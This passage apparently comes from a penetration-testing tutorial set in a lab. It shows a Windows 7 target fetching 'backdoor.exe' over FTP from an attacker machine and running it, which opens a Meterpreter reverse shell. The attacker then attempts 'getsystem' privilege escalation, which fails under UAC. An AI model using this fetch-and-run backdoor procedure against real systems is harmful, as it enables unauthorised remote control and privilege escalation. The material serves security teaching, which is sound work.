 5. With the FTP server up and running, we can go to the Windows 7 target machine,
download the backdoor, and execute it:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser>ftp 192.168.216.5
Connected to 192.168.216.5.
220 FTP Server Ready
User (192.168.216.5:(none)): Hacker
331 User name okay, need password...
Password:
230 Login OK
ftp> binary
200 Type is set
ftp> get backdoor.exe
200 PORT command successful.
150 Opening BINARY mode data connection for backdoor.exe
226 Transfer complete.
ftp: 73802 bytes received in 0.00Seconds 73802000.00Kbytes/sec.
ftp> quit
221 Logout
C:\Users\IEUser>backdoor.exe
C:\Users\IEUser>_
If everything went well, we should have a new Meterpreter session on the target
machine:
msf auxiliary(ftp) >
[*] 192.168.216.137:49168 FTP download request for backdoor.exe
[*] Sending stage (179267 bytes) to 192.168.216.137
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.137:49170) at 2017-11-25 09:14:39 -0500
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IE11WIN7\IEUser
meterpreter >
6. Now that we have a session on the target machine, one of the first things we want
is to try to elevate our privileges:
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter >
However, privilege escalation using the getsystem command fails because of UAC.